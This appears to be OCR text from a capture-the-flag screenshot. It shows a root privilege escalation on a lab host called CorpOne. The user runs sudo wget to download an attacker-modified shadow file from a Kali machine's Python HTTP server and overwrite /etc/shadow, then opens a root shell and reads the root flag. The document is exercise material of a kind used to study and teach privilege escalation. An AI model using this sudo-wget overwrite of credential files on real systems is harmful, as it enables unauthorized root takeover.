 File Actions Edit View Help
jessie@CorpOne:~$ sudo /usr/bin/wget http://10.6.40.234:8000/shadow -O
/etc/shadow
--2022-10-14 02:06:56-- http://10.6.40.234:8000/shadow
Connecting to 10.6.40.234:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1386 (1,4K) [application/octet-stream]
Saving to: ‘/etc/shadow’
/etc/shadow 100%[===================>] 1,35K --.-KB/s in 0s
2022-10-14 02:06:57 (165 MB/s) - ‘/etc/shadow’ saved [1386/1386]
jessie@CorpOne:~$ sudo bash
root@CorpOne:~# cat /root/
.bash_history .cache/ .profile
.bashrc .nano/ root_flag.txt
root@CorpOne:~# cat /root/root_flag.txt
b1b968b37519ad1daa6408188649263d
root@CorpOne:~#
VPN IP
File Actions Edit View Help
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.171.243 - - [13/Oct/2022 19:00:50] "GET /shadow HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿X3N)-[~]
└─$ vim shadow
┌──(kali㉿X3N)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.171.243 - - [13/Oct/2022 19:03:03] "GET /shadow HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿X3N)-[~]
└─$ vim shadow
┌──(kali㉿X3N)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.171.243 - - [13/Oct/2022 19:04:11] "GET /shadow HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿X3N)-[~]
└─$ vim shadow
┌──(kali㉿X3N)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.171.243 - - [13/Oct/2022 19:05:23] "GET /shadow HTTP/1.1" 200 -